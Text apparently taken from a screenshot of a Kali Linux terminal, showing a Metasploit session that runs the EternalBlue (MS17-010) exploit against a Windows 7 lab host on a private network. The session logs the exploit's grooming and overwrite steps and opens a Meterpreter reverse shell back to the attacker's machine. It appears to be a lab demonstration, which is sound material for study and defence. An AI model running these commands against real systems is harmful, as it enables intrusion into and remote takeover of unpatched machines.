 qterminal
root@kali: ~
文件 动作 编辑 查看 帮助
17 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
18 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
19 exploit/unix/webapp/skybluecanvas_exec 2014-01-28 excellent Yes SkyBlueCanvas CMS Remote Code Execution
20 exploit/windows/misc/trendmicro_cmdprocessor_addtask 2011-12-07 good No TrendMicro Control Manger CmdProcessor.exe Stack Buffer Overflow
21 exploit/unix/webapp/jquery_file_upload 2018-10-09 excellent Yes blueimp's jQuery (Arbitrary) File Upload
22 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc 2015-12-18 excellent Yes blueman set_dhcp_handler D-Bus Privilege Escalation
Interact with a module by name or index. For example info 22, use 22 or use exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc
msf6 > use 13
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.214.128
rhosts => 192.168.214.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.214.131:4444
[*] 192.168.214.128:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.214.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.214.128:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.214.128:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.214.128:445 - The target is vulnerable.
[*] 192.168.214.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.214.128:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.214.128:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.214.128:445 - Connecting to target for exploitation.
[+] 192.168.214.128:445 - Connection established for exploitation.
[+] 192.168.214.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.214.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.214.128:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.214.128:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.214.128:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.214.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.214.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.214.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.214.128:445 - Starting non-paged pool grooming
[+] 192.168.214.128:445 - Sending SMBv2 buffers
[+] 192.168.214.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.214.128:445 - Sending final SMBv2 buffers.
[*] 192.168.214.128:445 - Sending last fragment of exploit packet!
[*] 192.168.214.128:445 - Receiving response from exploit packet
[+] 192.168.214.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.214.128:445 - Sending egg to corrupted connection.
[*] 192.168.214.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.214.128
[*] Meterpreter session 1 opened (192.168.214.131:4444 -> 192.168.214.128:49161) at 2021-11-20 20:06:22 +0800
[+] 192.168.214.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.214.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.214.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >